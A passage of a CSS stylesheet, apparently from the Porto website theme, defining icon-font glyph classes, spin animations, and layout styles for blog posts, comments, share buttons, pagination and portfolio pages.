  /* fix buttons height, for twitter bootstrap */

  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */

  /* remove if not needed */

  margin-left: 0.2em;

  /* you can be more comfortable with increased icons size */

  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */

  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.porto-icon-spin1:before {
  content: "\e800";
}

.porto-icon-spin2:before {
  content: "\e801";
}

.porto-icon-spin3:before {
  content: "\e802";
}

.porto-icon-spin4:before {
  content: "\e803";
}

.porto-icon-spin5:before {
  content: "\e804";
}

.porto-icon-spin6:before {
  content: "\e805";
}

.porto-icon-firefox:before {
  content: "\e806";
}

.porto-icon-chrome:before {
  content: "\e807";
}

.porto-icon-opera:before {
  content: "\e808";
}

.porto-icon-ie:before {
  content: "\e809";
}

.porto-icon-phone:before {
  content: "\e80a";
}

.porto-icon-down-dir:before {
  content: "\e80b";
}

.porto-icon-cart:before {
  content: "\e80c";
}

.porto-icon-up-dir:before {
  content: "\e80d";
}

.porto-icon-mode-grid:before {
  content: "\e80e";
}

.porto-icon-mode-list:before {
  content: "\e80f";
}

.porto-icon-compare:before {
  content: "\e810";
}

.porto-icon-wishlist:before {
  content: "\e811";
}

.porto-icon-search:before {
  content: "\e812";
}

.porto-icon-left-dir:before {
  content: "\e813";
}

.porto-icon-right-dir:before {
  content: "\e814";
}

.porto-icon-down-open:before {
  content: "\e815";
}

.porto-icon-left-open:before {
  content: "\e816";
}

.porto-icon-right-open:before {
  content: "\e817";
}

.porto-icon-up-open:before {
  content: "\e818";
}

.porto-icon-angle-left:before {
  content: "\e819";
}

.porto-icon-angle-right:before {
  content: "\e81a";
}

.porto-icon-angle-up:before {
  content: "\e81b";
}

.porto-icon-angle-down:before {
  content: "\e81c";
}

.porto-icon-down:before {
  content: "\e81d";
}

.porto-icon-left:before {
  content: "\e81e";
}

.porto-icon-right:before {
  content: "\e81f";
}

.porto-icon-up:before {
  content: "\e820";
}

.porto-icon-angle-double-left:before {
  content: "\e821";
}

.porto-icon-angle-double-right:before {
  content: "\e822";
}

.porto-icon-angle-double-up:before {
  content: "\e823";
}

.porto-icon-angle-double-down:before {
  content: "\e824";
}

.porto-icon-mail:before {
  content: "\e825";
}

.porto-icon-location:before {
  content: "\e826";
}

.porto-icon-skype:before {
  content: "\e827";
}

.porto-icon-right-open-big:before {
  content: "\e828";
}

.porto-icon-left-open-big:before {
  content: "\e829";
}

.porto-icon-down-open-big:before {
  content: "\e82a";
}

.porto-icon-up-open-big:before {
  content: "\e82b";
}

.porto-icon-cancel:before {
  content: "\e82c";
}

.porto-icon-user:before {
  content: "\e82d";
}

.porto-icon-mail-alt:before {
  content: "\e82e";
}

.porto-icon-fax:before {
  content: "\e82f";
}

.porto-icon-lock:before {
  content: "\e830";
}

.porto-icon-company:before {
  content: "\e831";
}

.porto-icon-city:before {
  content: "\e832";
}

.porto-icon-post:before {
  content: "\e833";
}

.porto-icon-country:before {
  content: "\e834";
}

.porto-icon-calendar:before {
  content: "\e835";
}

.porto-icon-doc:before {
  content: "\e836";
}

.porto-icon-mobile:before {
  content: "\e837";
}

.porto-icon-clock:before {
  content: "\e838";
}

.porto-icon-chat:before {
  content: "\e839";
}

.porto-icon-tag:before {
  content: "\e83a";
}

.porto-icon-folder:before {
  content: "\e83b";
}

.porto-icon-folder-open:before {
  content: "\e83c";
}

.porto-icon-forward:before {
  content: "\e83d";
}

.porto-icon-reply:before {
  content: "\e83e";
}

.porto-icon-cog:before {
  content: "\e83f";
}

.porto-icon-cog-alt:before {
  content: "\e840";
}

.porto-icon-wrench:before {
  content: "\e841";
}

.porto-icon-quote-left:before {
  content: "\e842";
}

.porto-icon-quote-right:before {
  content: "\e843";
}

.porto-icon-gift:before {
  content: "\e844";
}

.porto-icon-dollar:before {
  content: "\e845";
}

.porto-icon-euro:before {
  content: "\e846";
}

.porto-icon-pound:before {
  content: "\e847";
}

.porto-icon-rupee:before {
  content: "\e848";
}

.porto-icon-yen:before {
  content: "\e849";
}

.porto-icon-rouble:before {
  content: "\e84a";
}

.porto-icon-try:before {
  content: "\e84b";
}

.porto-icon-won:before {
  content: "\e84c";
}

.porto-icon-bitcoin:before {
  content: "\e84d";
}

.porto-icon-ok:before {
  content: "\e84e";
}

.porto-icon-chevron-left:before {
  content: "\e84f";
}

.porto-icon-chevron-right:before {
  content: "\e850";
}

.porto-icon-export:before {
  content: "\e851";
}

.porto-icon-star:before {
  content: "\e852";
}

.porto-icon-star-empty:before {
  content: "\e853";
}

.porto-icon-plus-squared:before {
  content: "\e854";
}

.porto-icon-minus-squared:before {
  content: "\e855";
}

.porto-icon-plus-squared-alt:before {
  content: "\e856";
}

.porto-icon-minus-squared-alt:before {
  content: "\e857";
}

.porto-icon-truck:before {
  content: "\e858";
}

.porto-icon-lifebuoy:before {
  content: "\e859";
}

.porto-icon-pencil:before {
  content: "\e85a";
}

.porto-icon-users:before {
  content: "\e85b";
}

.porto-icon-video:before {
  content: "\e85c";
}

.porto-icon-menu:before {
  content: "\e85d";
}

.porto-icon-desktop:before {
  content: "\e85e";
}

.porto-icon-doc-inv:before {
  content: "\e85f";
}

.porto-icon-circle:before {
  content: "\e860";
}

.porto-icon-circle-empty:before {
  content: "\e861";
}

.porto-icon-circle-thin:before {
  content: "\e862";
}

.porto-icon-mini-cart:before {
  content: "\e863";
}

.porto-icon-paper-plane:before {
  content: "\e864";
}

.porto-icon-attention-alt:before {
  content: "\e865";
}

.porto-icon-info:before {
  content: "\e866";
}

.porto-icon-compare-link:before {
  content: "\e867";
}

.porto-icon-cat-default:before {
  content: "\e868";
}

.porto-icon-cat-computer:before {
  content: "\e869";
}

.porto-icon-cat-couch:before {
  content: "\e86a";
}

.porto-icon-cat-garden:before {
  content: "\e86b";
}

.porto-icon-cat-gift:before {
  content: "\e86c";
}

.porto-icon-cat-shirt:before {
  content: "\e86d";
}

.porto-icon-cat-sport:before {
  content: "\e86e";
}

.porto-icon-cat-toys:before {
  content: "\e86f";
}

.porto-icon-tag-line:before {
  content: "\e870";
}

.porto-icon-bag:before {
  content: "\e871";
}

.porto-icon-search-1:before {
  content: "\e872";
}

.porto-icon-plus:before {
  content: "\e873";
}

.porto-icon-minus:before {
  content: "\e874";
}

.porto-icon-search-2:before {
  content: "\e875";
}

.porto-icon-bag-1:before {
  content: "\e876";
}

.porto-icon-online-support:before {
  content: "\e877";
}

.porto-icon-shopping-bag:before {
  content: "\e878";
}

.porto-icon-us-dollar:before {
  content: "\e879";
}

.porto-icon-shipped:before {
  content: "\e87a";
}

.porto-icon-list:before {
  content: "\e87b";
}

.porto-icon-money:before {
  content: "\e87c";
}

.porto-icon-shipping:before {
  content: "\e87d";
}

.porto-icon-support:before {
  content: "\e87e";
}

.porto-icon-bag-2:before {
  content: "\e87f";
}

.porto-icon-grid:before {
  content: "\e880";
}

.porto-icon-bag-3:before {
  content: "\e881";
}

.porto-icon-direction:before {
  content: "\e882";
}

.porto-icon-home:before {
  content: "\e883";
}

.porto-icon-magnifier:before {
  content: "\e884";
}

.porto-icon-magnifier-add:before {
  content: "\e885";
}

.porto-icon-magnifier-remove:before {
  content: "\e886";
}

.porto-icon-phone-1:before {
  content: "\e887";
}

.porto-icon-clock-1:before {
  content: "\e888";
}

.porto-icon-heart:before {
  content: "\e889";
}

.porto-icon-heart-1:before {
  content: "\e88a";
}

.porto-icon-earphones-alt:before {
  content: "\e88b";
}

.porto-icon-credit-card:before {
  content: "\e88c";
}

.porto-icon-action-undo:before {
  content: "\e88d";
}

.porto-icon-envolope:before {
  content: "\e88e";
}

.porto-icon-chart:before {
  content: "\e88f";
}

.porto-icon-twitter:before {
  content: "\f099";
}

.porto-icon-facebook:before {
  content: "\f09a";
}

.porto-icon-spinner:before {
  content: "\f110";
}

.porto-icon-instagram:before {
  content: "\f16d";
}

.porto-icon-check-empty:before {
  content: "\f87a";
}

.porto-icon-check:before {
  content: "\f87b";
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

@-o-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

@-ms-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

/* Single Post */
.single-post article {
  border-bottom: 0;

  margin-bottom: 0;
}

/* Post Slideshow */
.post-slideshow {
  text-align: center;
}

/* Post */
.entry-title {
  margin-top: 0;
}

.sub-title {
  text-transform: uppercase;
}

article.post .post-date,
.post-item .post-date {
  float: left;

  margin-right: 10px;

  text-align: center;

  width: 40px;
}

article.post .post-date .month,
.post-item .post-date .month {
  border-radius: 0 0 2px 2px;

  box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;

  color: #fff;

  font-size: 0.9em;

  padding: 0 0 2px;

  display: block;
}

article.post .post-date .day,
.post-item .post-date .day {
  background: #f4f4f4;

  border-radius: 2px 2px 0 0;

  display: block;

  font-size: 16px;

  font-weight: 500;

  font-weight: bold;

  padding: 10px 0;
}

article.post .post-date .sticky,
.post-item .post-date .sticky {
  background: #62b959;

  border-radius: 2px;

  box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;

  color: #fff;

  font-size: 0.9em;

  padding: 2px 0 0;

  margin-top: 5px;

  display: block;
}

article.post .post-date .format,
.post-item .post-date .format {
  border-radius: 2px;

  box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;

  color: #fff;

  font-size: 1.2857em;

  padding: 0;

  line-height: 40px;

  margin-top: 5px;
}

article.post .read-more,
.post-item .read-more {
  display: inline-block;
}

article.post .read-more-block,
.post-item .read-more-block {
  display: block;

  margin-top: 20px;
}

article.post h4.title-short,
.post-item h4.title-short {
  margin-bottom: 2px;

  padding-top: 8px;
}

article.post .author-name a,
.post-item .author-name a {
  color: inherit;
}

article.post h2 a,
article.post h4 a {
  text-decoration: none;
}

article.post .post-meta {
  font-size: 0.9em;

  margin-bottom: 7px;
}

body.single-post article.post .post-meta {
  margin-bottom: 20px;
}

article.post .post-meta > span,
article.post .post-meta > .post-views {
  display: inline-block;

  padding-right: 8px;
}

article.post .post-meta i,
article.post .post-meta .post-views-icon.dashicons {
  margin-right: 3px !important;

  font-size: 1em !important;

  height: 1em;

  line-height: 1;

  width: 1em;

  text-align: center;
}

article.post .post-image {
  margin-bottom: 15px;
}

article.post .post-image.single {
  margin-bottom: 30px;
}

article.post .post-item .post-meta,
article.post .post-item .read-more {
  font-size: 1em;
}

article.post-full,
article.post-large {
  margin-left: 60px;
}

article.post-full h2.entry-title,
article.post-large h2.entry-title {
  margin-bottom: 5px;
}

article.post-full .post-image,
article.post-large .post-image,
article.post-full .post-date,
article.post-large .post-date {
  margin-left: -60px;
}

article.post-full.hide-post-date,
article.post-large.hide-post-date {
  margin-left: 0;
}

article.post-full.hide-post-date .post-image,
article.post-large.hide-post-date .post-image {
  margin-left: 0;
}

@media (max-width: 480px) {
  article.post-full,
  article.post-large {
    margin-left: 0;
  }

  article.post-full .post-image,
  article.post-large .post-image,
  article.post-full .post-date,
  article.post-large .post-date {
    margin-left: 0;
  }
}

article.post-large-alt {
  margin-left: 60px;
}

article.post-large-alt h2 {
  margin-bottom: 5px;
}

article.post-large-alt .post-date {
  margin-left: -60px;
}

article.post-large-alt.hide-post-date {
  margin-left: 0;
}

article.post-large-alt.hide-post-date .post-image {
  margin-left: 0;
}

@media (max-width: 480px) {
  article.post-large-alt {
    margin-left: 0;
  }

  article.post-large-alt .post-date {
    margin-left: 0;
  }

  article.post-large-alt .post-image {
    margin-left: 60px;
  }
}

article.post-grid .owl-carousel .owl-dots,
article.post-timeline .owl-carousel .owl-dots {
  margin-top: 5px;
}

article.post-grid .post-image,
article.post-timeline .post-image {
  margin-bottom: 5px;
}

article.post-grid .post-image.single,
article.post-timeline .post-image.single {
  margin-bottom: 15px;
}

article.post-grid .post-image.thumb-info-side-image-wrapper,
article.post-timeline .post-image.thumb-info-side-image-wrapper {
  margin-bottom: 0;
}

/* Post Block */
.post-gap {
  margin: 45px 0 0 0;
}

.post-gap-small {
  margin: 15px 0 0 0;
}

.post-block,
.post-share,
article.post .comment-respond,
article.portfolio .comment-respond {
  border-top: 1px solid #ddd;

  margin: 15px 0 0 0;

  padding: 20px 0 15px 0;
}

.post-block h3,
.post-share h3,
article.post .comment-respond h3,
article.portfolio .comment-respond h3 {
  font-size: 1.8em;

  font-weight: 200;

  margin: 0 0 20px;
}

.post-block h3 i,
.post-share h3 i,
article.post .comment-respond h3 i,
article.portfolio .comment-respond h3 i {
  margin-right: 7px;
}

/* Post Share */
.post-share {
  padding-bottom: 0;
}

.post-share h3 {
  display: inline-block;

  margin-bottom: 10px;

  margin-right: 15px;

  margin-top: 5px;

  text-transform: none;
}

.post-share .share-links {
  display: inline-block;

  margin-top: -5px;
}

/* Post Share Advance */
.post-share-advance {
  border: 0 none;

  bottom: calc(0px - 20px);

  margin: 0;

  padding: 0;

  position: absolute;

  right: 15px;

  z-index: 2;
}

.post-share-advance-bg {
  background: #2e353e;

  border-radius: 50px;

  float: right;

  height: 100%;

  max-height: 41px;

  overflow: hidden;

  padding: 11px 6px 32px;

  text-align: center;

  transition: max-height 400ms ease 0s;

  width: 42px;
}

.post-share-advance-bg:hover {
  height: 100%;

  max-height: 370px;
}

article.post-title-simple .post-share-advance.post-block.post-share {
  margin: 0;
}

.post-share-advance .fa-share-alt {
  background: #2e353e;

  border-radius: 50px;

  bottom: 0;

  color: #fff;

  height: 40px;

  line-height: 40px;

  position: absolute;

  right: 1px;

  width: 40px;
}

.post-share-advance > h3 {
  bottom: -32px;

  margin: 0;

  position: absolute;

  text-align: right;

  width: 100%;
}

.post-share-advance .share-links a:first-child {
  opacity: 0;
}

.post-share-advance:hover .share-links a:first-child {
  opacity: 0.5;
}

.post-share-advance:hover .share-links a:first-child:hover {
  opacity: 1;
}

.post-share-advance .share-links a {
  display: block;
}

.post-share-advance-bg .share-links {
  display: block;
}

.post-share-advance .fa-share-alt {
  color: #fff;
}

.post-share-advance .share-links a {
  background: transparent none repeat scroll 0 0;

  margin-right: 0;

  opacity: 0.5;
}

.post-share-advance .share-links a:hover {
  background: transparent;

  opacity: 1;
}

.post-share-advance .share-links .tooltip {
  display: none !important;
}

/* Post Author */
.post-author {
  margin: 15px 0 0 0;
}

.post-author img {
  height: auto;

  max-width: 80px;
}

@media (max-width: 767px) {
  .post-author img {
    max-width: 60px;
  }
}

.post-author p {
  font-size: 0.9em;

  line-height: 22px;

  margin: 0;

  padding: 0;
}

.post-author p .name {
  font-size: 1.1em;
}

.post-author p .name a {
  text-decoration: none;
}

.post-author .img-thumbnail {
  display: inline-block;

  float: left;

  margin-right: 20px;
}

@media (max-width: 767px) {
  .post-author .img-thumbnail {
    margin-right: 12px;
  }
}

/* Post Comments */
.post-comments {
  margin-top: 45px;
}

ul.comments {
  list-style: none;

  margin: 0;

  padding: 0;
}

ul.comments ul.children {
  padding: 0;

  margin: 0;

  list-style: none;
}

ul.comments ul.children > li,
ul.comments > li {
  clear: both;

  padding: 10px 0 0 115px;
}

ul.comments ul.children > li img.avatar,
ul.comments > li img.avatar {
  height: auto;

  max-width: 80px;
}

ul.comments ul.children > li a,
ul.comments > li a {
  text-decoration: none;
}

ul.comments ul.children > li .img-thumbnail,
ul.comments > li .img-thumbnail {
  margin-left: -115px;

  position: absolute;
}

ul.comments ul.children > li .comment-body,
ul.comments > li .comment-body {
  margin-bottom: 10px;
}

ul.comments ul.children > li .pull-right span,
ul.comments > li .pull-right span {
  margin-left: 5px;
}

ul.comments .comment-arrow {
  border-bottom: 15px solid transparent;

  border-right: 15px solid #f4f4f4;

  left: -15px;

  border-top: 15px solid transparent;

  height: 0;

  position: absolute;

  top: 28px;

  width: 0;
}

ul.comments .comment-block {
  background: #f4f4f4;

  border-radius: 5px;

  padding: 20px 20px 35px;

  position: relative;
}

ul.comments .comment-block p {
  font-size: 0.9em;

  line-height: 21px;

  margin: 0;

  padding: 0;
}

ul.comments .comment-block .comment-by {
  display: block;

  font-size: 1em;

  line-height: 21px;

  margin: 0;

  padding: 0 0 5px 0;
}

ul.comments .comment-block .comment-by span {
  display: inline-block;

  margin-left: 8px;
}

ul.comments .comment-block .date {
  color: #999;

  font-size: 0.9em;

  margin-top: 5px;
}

@media (max-width: 767px) {
  ul.comments ul.children {
    border-left: 8px solid #ddd;

    padding-left: 10px;
  }

  ul.comments ul.children > li,
  ul.comments > li {
    padding: 0;
  }

  ul.comments ul.children > li .comment-body,
  ul.comments > li .comment-body {
    background: #f4f4f4;

    border-radius: 5px;

    padding: 10px;

    *zoom: 1;
  }

  ul.comments ul.children > li .comment-body:before,
  ul.comments > li .comment-body:before,
  ul.comments ul.children > li .comment-body:after,
  ul.comments > li .comment-body:after {
    content: " ";

    display: table;
  }

  ul.comments ul.children > li .comment-body:after,
  ul.comments > li .comment-body:after {
    clear: both;
  }

  ul.comments ul.children > li .img-thumbnail,
  ul.comments > li .img-thumbnail {
    margin: 0 12px 10px 0;

    float: left;

    position: static;
  }

  ul.comments ul.children > li img.avatar,
  ul.comments > li img.avatar {
    max-width: 60px;
  }

  ul.comments .comment-block {
    position: static;

    padding: 0;
  }

  ul.comments .comment-arrow {
    display: none;
  }
}

/* Leave a Comment */
article .comment-respond {
  margin-top: 25px;

  padding-top: 45px;

  padding-bottom: 0;
}

article .comment-respond h3 {
  margin: 0 0 40px;
}

article .comment-respond input[type="submit"] {
  font-size: 1.2857em;

  padding: 0.5556em 0.8889em;

  border-radius: 6px;

  line-height: 1.33;
}

article #cancel-comment-reply-link {
  margin-left: 10px;
}

.comment-form label {
  display: block;
}

.comment-form input[type="email"],
.comment-form input[type="number"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form input[type="tel"],
.comment-form input[type="text"],
.comment-form input[type="url"],
.comment-form input[type="color"],
.comment-form input[type="date"],
.comment-form input[type="datetime"],
.comment-form input[type="datetime-local"],
.comment-form input[type="month"],
.comment-form input[type="time"],
.comment-form input[type="week"],
.comment-form select,
.comment-form textarea {
  width: 100%;
}

/* Related Posts */
.related-posts {
  margin-top: 35px;
}

.related-posts h3 {
  font-weight: 200;
}

.post-carousel .post-slide {
  *zoom: 1;
}

.post-carousel .post-slide:before,
.post-carousel .post-slide:after {
  content: " ";

  display: table;
}

.post-carousel .post-slide:after {
  clear: both;
}

.post-carousel .post-slide.no-single .post-item {
  margin-bottom: 20px;
}

.post-carousel h4,
.post-carousel h5 {
  margin-bottom: 7px;
}

.post-carousel.owl-carousel .owl-dots {
  margin-top: 0;
}

.post-carousel .post-item {
  margin: 0 10px;
}

.post-carousel .post-item .post-date,
.post-grid .post-item .post-date,
.post-timeline .post-item .post-date {
  margin: 3px 10px 8px 0;

  float: left;
}

.post-carousel .post-item .post-excerpt,
.post-grid .post-item .post-excerpt,
.post-timeline .post-item .post-excerpt {
  margin-bottom: 10px;
}

.post-carousel .post-item .post-meta,
.post-grid .post-item .post-meta,
.post-timeline .post-item .post-meta {
  font-size: 0.9em;

  margin-bottom: 7px;
}

body.single-post .post-carousel .post-item .post-meta,
body.single-post .post-grid .post-item .post-meta,
body.single-post .post-timeline .post-item .post-meta {
  margin-bottom: 20px;
}

.post-carousel .post-item .post-meta > span,
.post-grid .post-item .post-meta > span,
.post-timeline .post-item .post-meta > span,
.post-carousel .post-item .post-meta > .post-views,
.post-grid .post-item .post-meta > .post-views,
.post-timeline .post-item .post-meta > .post-views {
  display: inline-block;

  padding-right: 8px;
}

.post-carousel .post-item .post-meta i,
.post-grid .post-item .post-meta i,
.post-timeline .post-item .post-meta i,
.post-carousel .post-item .post-meta .post-views-icon.dashicons,
.post-grid .post-item .post-meta .post-views-icon.dashicons,
.post-timeline .post-item .post-meta .post-views-icon.dashicons {
  margin-right: 3px !important;

  font-size: 1em !important;

  height: 1em;

  line-height: 1;

  width: 1em;

  text-align: center;
}

.post-carousel .post-item.style-2 .post-excerpt,
.post-grid .post-item.style-2 .post-excerpt,
.post-timeline .post-item.style-2 .post-excerpt {
  margin-bottom: 20px;
}

.post-carousel .post-item.style-4 .post-meta,
.post-grid .post-item.style-4 .post-meta,
.post-timeline .post-item.style-4 .post-meta {
  font-size: 1em;
}

.post-carousel .post-item.style-4 .read-more,
.post-grid .post-item.style-4 .read-more,
.post-timeline .post-item.style-4 .read-more {
  margin-top: 10px;
}

.post-carousel .post-item.style-5 .cat-names,
.post-grid .post-item.style-5 .cat-names,
.post-timeline .post-item.style-5 .cat-names {
  font-weight: 600;

  text-transform: uppercase;
}

.post-carousel .post-item.style-5 .cat-names a,
.post-grid .post-item.style-5 .cat-names a,
.post-timeline .post-item.style-5 .cat-names a {
  text-decoration: none;

  text-transform: uppercase;
}

.post-carousel .post-item.style-5 .post-views,
.post-grid .post-item.style-5 .post-views,
.post-timeline .post-item.style-5 .post-views {
  float: right;
}

.post-item-small {
  margin: 0 10px;

  padding: 15px 0;

  *zoom: 1;

  border-top: 1px solid #ececec;
}

.post-item-small:before,
.post-item-small:after {
  content: " ";

  display: table;
}

.post-item-small:after {
  clear: both;
}

.post-item-small:first-child {
  padding-top: 0;

  border-top-width: 0;
}

.post-item-small .post-image {
  margin: 0 10px 0 0;

  float: left;
}

.post-item-small .post-image img {
  width: 50px;

  height: auto;
}

.post-item-small .post-date {
  font-size: 0.9286em;
}

.entry-content {
  margin: 20px 0 30px;
}

/* Post Title Simple */
article.post-title-simple h2.entry-title {
  font-size: 2.2em;

  margin-bottom: 15px;
}

article.post-title-simple .post-block {
  padding-top: 40px;

  margin-top: 37px;
}

article.post-title-simple .post-share {
  border-width: 0;

  padding-top: 0;

  margin-top: 0;
}

article.post-title-simple .comment-respond {
  padding-top: 60px;

  margin-top: 25px;
}

.post-item.post-title-simple h4 a {
  color: inherit;
}

.post-views.entry-meta > span {
  vertical-align: middle;

  display: inline-block;

  height: 1em;

  line-height: 1;
}

/* Posts */
.blog-posts {
  position: relative;

  *zoom: 1;
}

.blog-posts:before,
.blog-posts:after {
  content: " ";

  display: table;
}

.blog-posts:after {
  clear: both;
}

.blog-posts article {
  border-bottom: 1px solid #ddd;

  margin-bottom: 50px;

  padding-bottom: 10px;
}

.blog-posts article h2.show-content {
  margin-bottom: 25px;
}

.blog-posts .pagination {
  margin: -10px 0 20px;
}

/* Pagination */
.pagination-wrap {
  text-align: center;
}

.pagination-wrap .pagination,
.pagination-wrap .page-links {
  float: none;
}

.pagination-wrap .pagination > a,
.pagination-wrap .page-links > a,
.pagination-wrap .pagination > span,
.pagination-wrap .page-links > span {
  float: none;

  margin: 0 2.5px 5px 2.5px;
}

.pagination,
.page-links {
  font-size: 0.9286em;

  float: right;

  margin: 20px 0 0;

  *zoom: 1;
}

.pagination:before,
.page-links:before,
.pagination:after,
.page-links:after {
  content: " ";

  display: table;
}

.pagination:after,
.page-links:after {
  clear: both;
}

.pagination > a,
.page-links > a,
.pagination > span,
.page-links > span {
  border: 1px solid #ccc;

  border-radius: 3px;

  margin: 0 0 5px 5px;

  float: left;

  display: inline-block;

  padding: 0 0.5em;

  line-height: 2.1em;

  min-width: 2.2em;

  height: 2.2em;

  text-decoration: none;

  text-align: center;

  vertical-align: top;
}

.pagination span.dots,
.page-links span.dots {
  border-width: 0;

  min-width: 0;

  padding: 0;
}

.pagination a:hover,
.page-links a:hover,
.pagination a:focus,
.page-links a:focus,
.pagination span.current,
.page-links span.current {
  color: #fff;
}

.pagination .prev,
.page-links .prev,
.pagination .previouspagelink,
.page-links .previouspagelink,
.pagination .next,
.page-links .next,
.pagination .nextpostslink,
.page-links .nextpostslink {
  text-indent: -9999px;

  width: 2.2em;

  overflow: hidden;

  position: relative;
}

.pagination .prev:before,
.page-links .prev:before,
.pagination .previouspagelink:before,
.page-links .previouspagelink:before,
.pagination .next:before,
.page-links .next:before,
.pagination .nextpostslink:before,
.page-links .nextpostslink:before {
  font-family: "FontAwesome";

  position: absolute;

  top: 1px;

  left: 0;

  right: 0;

  text-indent: 0;
}

.pagination .prev:before,
.page-links .prev:before,
.pagination .previouspagelink:before,
.page-links .previouspagelink:before {
  content: "\f0d9";
}

.pagination .next:before,
.page-links .next:before,
.pagination .nextpagelink:before,
.page-links .nextpagelink:before {
  content: "\f0da";
}

.infinite-container .pagination,
.infinite-container .page-links {
  display: none;
}

/* Post pages */
.page-links {
  float: none;

  *zoom: 1;
}

.page-links:before,
.page-links:after {
  content: " ";

  display: table;
}

.page-links:after {
  clear: both;
}

.page-links .screen-reader-text {
  display: none !important;
}

.page-links .page-links-title {
  border-width: 0;

  margin: 0;

  padding: 0;
}

/* Grid */
.blog-posts article.post-grid {
  border-width: 0;

  margin-bottom: 30px;

  padding-bottom: 0;
}

.posts-grid .grid-box {
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

  border-radius: 4px;

  padding: 10px;

  position: relative;

  z-index: 1;

  border: 1px solid #e5e5e5;

  background: #fff;
}

.posts-grid .grid-box .img-thumbnail {
  max-width: 100%;
}

.posts-grid .grid-box .img-thumbnail,
.posts-grid .grid-box .img-thumbnail img {
  padding: 0;

  border: 0;

  border-radius: 0;
}

.posts-grid .grid-box .owl-carousel {
  border-radius: 0;

  padding: 0;

  border: 0;

  box-shadow: none;
}

.posts-grid .grid-box .owl-carousel .owl-stage-outer {
  border-radius: 0;
}

@media (max-width: 767px) {
  .posts-grid .post {
    position: static !important;

    width: 100%;

    -webkit-transition: none !important;

    -moz-transition: none !important;

    transition: none !important;

    -webkit-transform: none !important;

    -moz-transform: none !important;

    -ms-transform: none !important;

    -o-transform: none !important;

    transform: none !important;
  }
}

.blog-share {
  margin-bottom: 25px;
}

.blog-share .share-links a {
  margin: 0.2857em 0 0.2857em 0.5714em;
}

/* Blog Medium Alt */
.posts-medium-alt > article:last-child {
  border-bottom: none;
}

.posts-medium-alt .img-thumbnail {
  padding: 0;

  border: none;
}

.posts-medium-alt .img-thumbnail img {
  max-width: 95%;
}

.posts-medium-alt .custom-border-radius {
  padding: 11px 30px !important;

  border-radius: 35px !important;
}

.posts-medium-alt .blog-post-date {
  position: absolute;

  top: 60%;

  right: 10px;

  padding: 25px 15px;

  z-index: 6;

  font-size: 3em;

  line-height: 1;

  text-align: center;

  transform: translateY(-50%);
}

.posts-medium-alt .blog-post-date .month-year {
  display: block;

  font-size: 0.4em;
}

/* Blog Like */
.blog-like i {
  display: none;
}

.blog-liked i {
  display: none;
}

/* Portfolio */
article.portfolio .portfolio-image.single {
  margin-bottom: 30px;
}

article.portfolio h2 a,
article.portfolio h4 a {
  text-decoration: none;
}

.popup-inline-content hr.solid,
.mfp-content .ajax-container hr.solid {
  margin-left: -20px;

  margin-right: -20px;
}

.popup-inline-content .portfolio-image.wide,
.mfp-content .ajax-container .portfolio-image.wide {
  margin-left: -10px;

  margin-right: -10px;
}

@media (max-width: 767px) {
  .popup-inline-content .portfolio-image.wide,
  .mfp-content .ajax-container .portfolio-image.wide {
    margin-left: -5px;

    margin-right: -5px;
  }
}

body.boxed .portfolio .portfolio-image.wide,
body.boxed #portfolioAjaxBox .portfolio-image.wide,
body.boxed .portfolio hr.solid,
body.boxed #portfolioAjaxBox hr.solid,
#main.main-boxed .portfolio .portfolio-image.wide,
#main.main-boxed #portfolioAjaxBox .portfolio-image.wide,
#main.main-boxed .portfolio hr.solid,
#main.main-boxed #portfolioAjaxBox hr.solid {
  margin-left: -20px;

  margin-right: -20px;
}

@media (max-width: 767px) {
  body.boxed .portfolio .portfolio-image.wide,
  body.boxed #portfolioAjaxBox .portfolio-image.wide,
  body.boxed .portfolio hr.solid,
  body.boxed #portfolioAjaxBox hr.solid,
  #main.main-boxed .portfolio .portfolio-image.wide,
  #main.main-boxed #portfolioAjaxBox .portfolio-image.wide,
  #main.main-boxed .portfolio hr.solid,
  #main.main-boxed #portfolioAjaxBox hr.solid {
    margin-left: -10px;

    margin-right: -10px;
  }
}

.mfp-content .ajax-container .portfolio-title,
#portfolioAjaxBox .portfolio-title {
  margin-top: 0 !important;
}

.portfolio-image {
  margin-bottom: 15px;
}

.portfolio-slideshow {
  text-align: center;
}

.portfolio-title {
  margin-bottom: -15px;
}

.portfolio-title a {
  display: inline-block;
}

.portfolio-title .fa {
  font-size: 1.7em;
}

.portfolio-title .portfolio-nav,
.portfolio-title .portfolio-nav-all {
  margin-top: 11px;
}

